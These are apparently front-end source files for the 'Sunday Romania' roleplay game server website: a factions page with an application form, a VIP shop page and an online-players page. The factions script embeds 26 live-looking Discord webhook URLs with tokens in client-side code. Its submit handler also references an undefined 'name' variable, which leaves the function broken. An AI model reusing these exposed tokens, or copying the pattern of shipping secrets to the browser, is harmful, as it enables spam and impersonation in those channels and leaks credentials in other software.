    .faction-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px;margin-bottom:30px}
    .faction-card{background:linear-gradient(135deg,#141720,#101118);border:1px solid #252840;border-radius:16px;padding:24px;min-height:170px;position:relative}
    .faction-card h3{color:#fff;font-size:22px;margin-bottom:30px}
    .faction-icon{position:absolute;top:22px;right:22px;width:44px;height:44px;border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:22px;background:#232638}
    .members{color:#fff;font-size:13px;font-weight:700;margin-bottom:8px}
    .bar{width:100%;height:6px;background:#2b2d38;border-radius:10px;overflow:hidden;margin-bottom:22px}
    .fill{height:100%;border-radius:10px;width:0%;transition:.4s ease}
    .faction-actions{display:grid;grid-template-columns:1fr;gap:10px}
    .faction-actions button{height:38px;border-radius:7px;border:1px solid #067b54;background:#0d3028;color:#25e39b;font-size:12px;font-weight:800;cursor:pointer}
    .faction-actions button:hover{filter:brightness(1.15)}

    .police .fill{background:#4b7dff}
    .smurd .fill{background:#ff4545}
    .mecanic .fill{background:#4ebed0}
    .illegal .fill{background:#6b6b6b}
    .hitman .fill{background:#7a7158}

    .modal-bg{position:fixed;inset:0;background:rgba(0,0,0,.75);display:none;align-items:center;justify-content:center;z-index:9999}
    .apply-modal{width:540px;max-width:92%;background:#151522;border:1px solid #5b4cb6;border-radius:16px;padding:26px;box-shadow:0 0 35px rgba(177,76,255,.25);position:relative}
    .apply-modal h2{color:white;font-size:26px;margin-bottom:10px}
    .apply-modal p{color:#d8d8f0;margin-bottom:14px}
    .apply-modal input,.apply-modal textarea{width:100%;background:#20222b;color:white;border:1px solid #4c4680;border-radius:10px;padding:13px;margin-bottom:12px;outline:none}
    .apply-modal textarea{min-height:90px;resize:vertical}
    .apply-modal input:focus,.apply-modal textarea:focus{border-color:#b14cff;box-shadow:0 0 12px rgba(177,76,255,.25)}
    .close-modal{position:absolute;right:16px;top:14px;background:#2a2a3a;color:#fff;border:none;padding:6px 12px;border-radius:8px;cursor:pointer}
    .send-application{width:100%;margin-top:8px;background:#8b5cf6;color:#fff;border:none;padding:14px;border-radius:10px;font-weight:800;cursor:pointer}
    #applyStatus{margin-top:14px;color:#d28cff;font-weight:700}

    @media(max-width:1200px){.faction-grid{grid-template-columns:repeat(2,1fr)}}
    @media(max-width:700px){.faction-grid{grid-template-columns:1fr}}
  </style>
</head>

<body>
  <aside>
    <div class="brand">
      <img src="SundayRomania.png" class="brand-logo" alt="Sunday Romania">
      <div class="brand-text"><span>SUNDAY</span><strong>ROMANIA</strong></div>
    </div>

    <p>GENERAL</p>
    <a href="index.html">Dashboard</a>
    <a href="regulament.html">Regulament</a>
    <a href="magazin.html">Magazin</a>
    <a href="sugestii.html">Sugestii</a>
    <a href="players.html">Players</a>
    <a href="staff.html">Staff Members</a>
    <a href="banati.html">Jucători Banați</a>
    <a href="harta.html">Hartă</a>

    <p>FACȚIUNI</p>
    <a href="factiuni.html" class="active">Facțiuni</a>
  </aside>

  <main>
    <section class="factions-hero">
      <b>SUNDAY ROMANIA</b>
      <h1>Facțiuni</h1>
      <p>Aici poți vedea facțiunile legale și ilegale disponibile pe server.</p>
    </section>

    <h2 class="faction-section-title">Facțiuni Legale</h2>
    <section id="legalGrid" class="faction-grid"></section>

    <h2 class="faction-section-title">Facțiuni Ilegale</h2>
    <section id="illegalGrid" class="faction-grid"></section>
  </main>

  <div id="applyModal" class="modal-bg">
    <div class="apply-modal">
      <button class="close-modal" onclick="closeApply()">×</button>
      <h2>Aplică pentru facțiune</h2>
      <p id="selectedFaction">Facțiune: -</p>

      <input id="appName" placeholder="Numele tău IC">
      <input id="appID" placeholder="ID-ul tau in joc">
      <input id="appDiscord" placeholder="Nume Discord / Discord ID">
      <input id="appAge" placeholder="Vârsta ta">
      <textarea id="appReason" placeholder="De ce vrei să intri în această facțiune?"></textarea>
      <textarea id="appExperience" placeholder="Ai experiență RP? Explică pe scurt."></textarea>

      <button class="send-application" onclick="sendApplication()">Trimite aplicația</button>
      <p id="applyStatus"></p>
    </div>
  </div>

<script>
const webhooks = {
  "Poliția": "https://discord.com/api/webhooks/1515341642364616824/xf2s0PB_dkolQVlaFuMSlD5mSdqymRMVWZallgzBkF1taVuvfNRTWyBa1lsgTo90SquY",
  "Smurd": "https://discord.com/api/webhooks/1515341989091217559/2MWtD5bOh3KYD64X_HTj2hi6XJ_6zwMC9x0tGts15Qy6ZC2grt9GTw3stZcBYvuvYHum",
  "Mecanic": "https://discord.com/api/webhooks/1515342089389609133/NNagHQCR5nh17UW0ot2wTzFMVFOSH6VPj_d2SjGjibfkyYyQiTwl2AaOXk2WwSvw1H6a",
  "Hitman": "https://discord.com/api/webhooks/1515342899527549142/_xfF-i4sK26OKR7PSeMw6jS4Agq61sr0c_WkNyNqvLDTW5YAvt6tssY9qFutsshIVG0j",
  "Sindicat": "https://discord.com/api/webhooks/1515343059196579840/6ZOrUG95ET6mKeLncYRxPehJxDd0OOpzPP819B4uUmTJzhLnx3KRXzndkiiu6sSXQBCB",
  "Nortenos": "https://discord.com/api/webhooks/1515343185121902712/jyMlvbrmLkouy4l3R-koC7-is5afvNYbjca8w7m8XnRsuERm4iyx1txYgsUmdFjUzTUd",
  "Sons of Anarchy": "https://discord.com/api/webhooks/1515343266810302615/cpFKedOHkn5WH-R0tDgOnHhG7dE_EDfbxEXwgEK7ExXOWDDMiy10tgMjcYxw87ENQDtI",
  "Hood Hustlers": "https://discord.com/api/webhooks/1515343418476200056/6kBkefHQoq36UDlMzN1gUu11IPGUQMdbEBFGWSxJI9a9yElaXiWYXS6EYWZdv-HeMjhc",
  "Bloods": "https://discord.com/api/webhooks/1515343538135629945/l7rZ7HurVbZWkVrnR1qsu5KCw95gc4-TIy3jz--Clrsrouno01jij5SS6oXl6_9SOZsE",
  "Los Vagos": "https://discord.com/api/webhooks/1515343635212669081/ZxRAdkP3AJxzPPMiBd-zFw37lYqnWrfvRTer7YrFk0CLjJa5tqiFrGCD8gJme_p7nYTV",
  "Cosa Nostra": "https://discord.com/api/webhooks/1515343739155910669/slmZzzr888uL3vfDRqhXwMc7Nwi-3lksPFhO1FdhEMZAm3cWvFtxN-Z96mjBs4sJ8wbR",
  "Surenos-13": "https://discord.com/api/webhooks/1515343842042318918/YGVUaAflAlrnwb72eB3KdGnM1RyGIBDQYKeyBn3Hd2HcZ4c_870Evvw1uhdXErJevmgE",
  "Ballas": "https://discord.com/api/webhooks/1515343949194334384/SPiG1wO62YO8aPLDssaMSK0YWaJ3kf2wypYSYlLfUOEE378BR33paxvnTInFixbF70og",
  "Cali Cartel": "https://discord.com/api/webhooks/1515344077456019588/5DFRE1MCEERdF2NSQPIb_r6wkKcAW4uGzkAo1WnE-nEcnD4_f0sNrfnUWBBte8U34v1n",
  "Mafia Rusa": "https://discord.com/api/webhooks/1515344161992216606/ydhZbfgzabapLEllEqAbJd6udBlTFi_DEOtx0VV8orOFNeC5IT5KkzX4TT8p92wSers3",
  "Corleone Sportivii": "https://discord.com/api/webhooks/1515344228882845937/7FYUaW-gB6zyjUl_qXdZPtC6GjHjeHjbsgSAnYPj1wXQY6_cBTPq5ZjYuXLjWvGUJYC1",
  "Spoitorii": "https://discord.com/api/webhooks/1515344314107170897/886pHuyJ9QF9oeYYBFA-Tr3AYWx_SGWd882ey5KwejOGFcg8mh2Q0nwj_LYJ1uO0KccS",
  "Ndrangheta": "https://discord.com/api/webhooks/1515344370835001495/I9R_TI4wTJrHQLRIGzqblTVHtwy1SMbfOA6JhnpUAajEdW7CD9Gjk4N_bXtz0LTSl34d",
  "Mafia Siciliana": "https://discord.com/api/webhooks/1515344478863364156/yP8pUmgXaXi0mRmRojpQKW2fMDRP8bixeK3tk0Vz6kiOY_dgjciyYcmOTKxgKJJfFoVh",
  "Legion": "https://discord.com/api/webhooks/1515344554209837146/2OYnfnBxt7FuNmjrl78eYxZGqQ_x-omVWFc6frbXhxbNaZA2CH7y8MhGD1tVZ-uWLseQ",
  "Cartel de Medellin": "https://discord.com/api/webhooks/1515344660082724905/Wf2QwDgNijtx9AArqhNf0N3UcqVco48lR_jRJYz8iFCCwpC4gKaxrNyrq60MInd1o-j5",
  "Marabunta Grande": "https://discord.com/api/webhooks/1515344761181966421/_dRY-upe-VgXgoLtPpc5qSCh0N9vbe9iBW8kuumfDMfvkpkMpa0Iabw3UzERBRKeybAx",
  "Triads": "https://discord.com/api/webhooks/1515344870007504947/5R7YcgnFJa1p7P2n9ylRKK-vHeteKzQEYsCBgZwN01kSDdMYhMp01aXP1jbGjqCh5iXA",
  "Zetas Cartel": "https://discord.com/api/webhooks/1515344950982610995/TjASbjL63X9GZ7t6qatckdRCV216G93hjR5YtoBwBqFciTSH3tAKALfRqHFUKwDfhDnn",
  "MS-13": "https://discord.com/api/webhooks/1515345170961272972/z7VQxMKZEhtStCPs4lwdKCwcnEu5gOCA2yqvNFoPX5GFFuYCDTr2ru0Y6oZ0N1T-6_zf",
  "La Familia Michoacana": "https://discord.com/api/webhooks/1515345270169145438/HVT6D-P77SsCJYRwbuzlKhPSYmXwHCdUYcz_JWcO-5u5Th-cCL9sqAws6SP7DF0eZ00e"
};

const legalFactions = [
  {name:"Poliția", members:4, max:100, icon:"👮", cls:"police"},
  {name:"Smurd", members:1, max:50, icon:"🚑", cls:"smurd"},
  {name:"Mecanic", members:3, max:30, icon:"🔧", cls:"mecanic"}
];

const illegalFactions = [
  {name:"Hitman", members:0, max:25, icon:"♟️", cls:"hitman"},
  {name:"Sindicat", members:5, max:10, icon:"☠", cls:"illegal"},
  {name:"Nortenos", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Sons of Anarchy", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Hood Hustlers", members:7, max:30, icon:"☠", cls:"illegal"},
  {name:"Bloods", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Los Vagos", members:5, max:10, icon:"☠", cls:"illegal"},
  {name:"Cosa Nostra", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Surenos-13", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Ballas", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Cali Cartel", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Mafia Rusa", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Corleone Sportivii", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Spoitorii", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Ndrangheta", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Mafia Siciliana", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Legion", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Cartel de Medellin", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Marabunta Grande", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Triads", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"Zetas Cartel", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"MS-13", members:0, max:10, icon:"☠", cls:"illegal"},
  {name:"La Familia Michoacana", members:0, max:10, icon:"☠", cls:"illegal"}
];

let currentFaction = "";

function percent(members, max){
  if(!max || max <= 0) return 0;
  return Math.min(100, Math.max(0, (members / max) * 100));
}

function createFactionCard(faction){
  const safeName = faction.name.replaceAll("'", "\\'");
  const width = percent(faction.members, faction.max);

  return `
    <div class="faction-card ${faction.cls}">
      <h3>${faction.name}</h3>
      <div class="faction-icon">${faction.icon}</div>
      <p class="members">${faction.members} / ${faction.max} Membri</p>
      <div class="bar">
        <div class="fill" style="width:${width}%"></div>
      </div>
      <div class="faction-actions">
        <button onclick="openApply('${safeName}')">✈ APLICĂ</button>
      </div>
    </div>
  `;
}

document.getElementById("legalGrid").innerHTML = legalFactions.map(createFactionCard).join("");
document.getElementById("illegalGrid").innerHTML = illegalFactions.map(createFactionCard).join("");

function openApply(faction){
  currentFaction = faction;
  document.getElementById("selectedFaction").innerText = "Facțiune: " + faction;
  document.getElementById("applyModal").style.display = "flex";
  document.getElementById("applyStatus").innerText = "";
}

function closeApply(){
  document.getElementById("applyModal").style.display = "none";
}

async function sendApplication(){
  const webhook = webhooks[currentFaction];
  const status = document.getElementById("applyStatus");

    

  const discord = document.getElementById("appDiscord").value.trim();
  const idgame = document.getElementById("appID").value.trim();
  const age = document.getElementById("appAge").value.trim();
  const reason = document.getElementById("appReason").value.trim();
  const experience = document.getElementById("appExperience").value.trim();

  if(!webhook || webhook.includes("PUNE_WEBHOOK")){
    status.innerText = "Webhook-ul pentru această facțiune nu este setat.";
    return;
  }

  if(!name || !idgame || !discord || !age || !reason || !experience){
    status.innerText = "Completează toate câmpurile.";
    return;
  }

  status.innerText = "Se trimite aplicația...";

  try{
    const response = await fetch(webhook,{
      method:"POST",
      headers:{"Content-Type":"application/json"},
      body:JSON.stringify({
        username:"Aplicații Facțiuni",
        embeds:[{
          title:"📩 Aplicație nouă - " + currentFaction,
          color:10181046,
          fields:[
            {name:"Facțiune", value:currentFaction, inline:true},
            {name:"Nume IC", value:name, inline:true},
            {name:"ID joc", value:idgame, inline:true},
            {name:"Discord", value:discord, inline:true},
            {name:"Vârstă", value:age, inline:true},
            {name:"Motiv", value:reason},
            {name:"Experiență RP", value:experience}
          ],
          footer:{text:"Sunday Romania Roleplay"}
        }]
      })
    });

    if(!response.ok) throw new Error("Webhook error");

    status.innerText = "Aplicația a fost trimisă!";
    document.getElementById("appName").value = "";
    document.getElementById("appID").value = "";
    document.getElementById("appDiscord").value = "";
    document.getElementById("appAge").value = "";
    document.getElementById("appReason").value = "";
    document.getElementById("appExperience").value = "";

    setTimeout(closeApply, 1500);
  }catch(error){
    status.innerText = "Eroare la trimitere. Verifică webhook-ul.";
  }
}
</script>
</body>
</html>
</file>

<file: magazin.html>
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Magazin | Sunday Romania</title>
  <link rel="stylesheet" href="style.css">

  <style>
    .shop-category,
    .vip-card {
      text-decoration: none !important;
      color: inherit !important;
      cursor: pointer;
      display: block;
    }

    .shop-category *,
    .vip-card * {
      text-decoration: none !important;
    }

    .shop-category:hover,
    .vip-card:hover {
      transform: translateY(-3px);
      transition: 0.2s ease;
      border-color: #a855f7;
    }
  </style>
</head>

<body>
  <aside>
    <div class="brand">
      <img src="SundayRomania.png" class="brand-logo" alt="Sunday Romania">
      <div class="brand-text">
        <span>SUNDAY</span>
        <strong>ROMANIA</strong>
      </div>
    </div>

    <p>GENERAL</p>

    <a href="index.html">Dashboard</a>
    <a href="regulament.html">Regulament</a>
    <a href="magazin.html" class="active">Magazin</a>
    <a href="sugestii.html">Sugestii</a>
    <a href="players.html">Players</a>
    <a href="staff.html">Staff Members</a>
    <a href="banati.html">Jucători Banați</a>
    <a href="harta.html">Hartă</a>

    <p>FACȚIUNI</p>
    <a href="factiuni.html">Facțiuni</a>
  </aside>

  <main>
    <header>
      <h2>Magazin</h2>
      <a href="https://discord.gg/Z9EnZnHhjQ" target="_blank" class="discord-btn">
        Discord
      </a>
    </header>

    <section class="news">
      <div class="img">VIP</div>
      <div class="text">
        <b>PREMIUM</b>
        <h2>Pachete VIP</h2>
        <p>
          Alege pachetul VIP potrivit pentru tine și bucură-te de beneficii speciale
          pe serverul Sunday Romania Roleplay.
        </p>
      </div>
    </section>

   <section class="vip-grid vip-image-grid">
  <a class="vip-card vip-image-card" href="https://discord.gg/Z9EnZnHhjQ" target="_blank" rel="noopener">
    <img src="Carduri VIP SundayRomania/VipBronzeSR.png" alt="VIP Bronze">
  </a>

  <a class="vip-card vip-image-card" href="https://discord.gg/Z9EnZnHhjQ" target="_blank" rel="noopener">
    <img src="Carduri VIP SundayRomania/VipSilverSR.png" alt="VIP Silver">
  </a>

  <a class="vip-card vip-image-card" href="https://discord.gg/Z9EnZnHhjQ" target="_blank" rel="noopener">
    <img src="Carduri VIP SundayRomania/VipGoldSR.png" alt="VIP Gold">
  </a>

  <a class="vip-card vip-image-card" href="https://discord.gg/Z9EnZnHhjQ" target="_blank" rel="noopener">
    <img src="Carduri VIP SundayRomania/VipDiamondSR.png" alt="VIP Diamond">
  </a>

  <a class="vip-card vip-image-card" href="https://discord.gg/Z9EnZnHhjQ" target="_blank" rel="noopener">
    <img src="Carduri VIP SundayRomania/VipEmeraldSR.png" alt="VIP Emerald">
  </a>
</section>

    <section class="news">
      <div class="img">SHOP</div>
      <div class="text">
        <b>INFORMAȚII</b>
        <h2>Cum cumpăr?</h2>
        <p>
          1. Intră pe Discord.<br><br>
          2. Creează un ticket.<br><br>
          3. Spune ce produs dorești: VIP, Mașină Custom, Casă Custom sau Haine Custom.<br><br>
          4. Un membru Staff îți va răspunde cât mai rapid.
        </p>
        <span>Apasă pe orice categorie pentru a merge direct pe Discord →</span>
      </div>
    </section>
  </main>
</body>
</html>
</file>

<file: players.html>
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Players | Sunday Romania</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>
  <aside>
    <div class="brand">
      <img src="SundayRomania.png" alt="Sunday Romania" class="brand-logo">
      <div class="brand-text">
        <span>SUNDAY</span>
        <strong>ROMANIA</strong>
      </div>
    </div>

    <p>GENERAL</p>
    <a href="index.html">Dashboard</a>
    <a href="regulament.html">Regulament</a>
    <a href="magazin.html">Magazin</a>
    <a href="sugestii.html">Sugestii</a>
    <a href="players.html" class="active">Players</a>
    <a href="staff.html">Staff Members</a>
    <a href="banati.html">Jucători Banați</a>
    <a href="harta.html">Hartă</a>

    <p>FACȚIUNI</p>
    <a href="factiuni.html">Facțiuni</a>
  </aside>

  <main>
    <header>
      <h2>Players</h2>
      <a class="discord-btn" href="index.html">Dashboard</a>
    </header>

    <section class="news">
      <div class="img">
        PLAYERS
      </div>

      <div class="text">
        <b>SUNDAY ROMANIA</b>
        <h2>Jucători Online</h2>
        <p>Lista jucătorilor conectați pe server.</p>
      </div>
    </section>

    <section class="players-box">
      <div class="players-title">
        <h2>Jucători Online</h2>

        <input
          type="text"
          id="playerSearch"
          class="players-search"
          placeholder="🔍 Caută jucător..."
        >
      </div>

      <div class="players-table">
        <div class="players-header">
          <div>ID</div>
          <div>JUCĂTOR</div>
          <div>FACȚIUNE</div>
          <div>ORE</div>
          <div>PING</div>
        </div>

        <div id="playersContainer">
          <div class="empty-state">
            <h3>Se încarcă jucătorii...</h3>
          </div>
        </div>
      </div>
    </section>
  </main>

  <script src="api.js"></script>
</body>
</html>
</file>
